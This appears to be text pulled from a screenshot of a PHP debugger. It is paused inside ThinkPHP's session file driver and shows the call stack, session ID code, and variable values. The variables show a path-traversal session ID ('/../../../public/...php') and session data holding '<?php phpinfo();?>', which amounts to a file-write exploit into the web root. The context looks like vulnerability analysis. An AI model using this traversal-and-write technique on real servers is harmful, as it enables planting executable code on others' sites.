 调试
index.php
Middleware.php
Manager.php
Store.php
Index.php
File.php
middleware.php
getId
Aa Abl .*
4 中的 2
变量
Locals
$data: "a:1:{s:4:"demo";s:18:"<?php phpinfo();?>";}"
$sessionId: "/../../../public/xxxxxxxxxxx.php"
$this: think\session\Store
Superglobals
User defined constants
监视
调用堆栈 因 BREAKPOINT 已暂停
think\session\driver\File->write File.php 214:1
think\session\Store->save Store.php 263:1
think\Session->__call Manager.php 174:1
think\Session->save SessionInit.php 78:1
think\middleware\SessionInit->end SessionInit.php
think\Middleware->end Middleware.php 165:1
think\Http->end Http.php 279:1
{main} index.php 24:1
113 /**
114 * session_id设置
115 * @access public
116 * @param string $id session_id
117 * @return void
118 */
119 public function setId($id = null): void
120 {
121 $this->id = is_string($id) && strlen($id) === 32 ? $id : md5(micr
122 }
123
124 /**
125 * 获取session_id
126 * @access public
127 * @return string
128 */
129 public function getId(): string
130 {
131 return $this->id;
132 }
133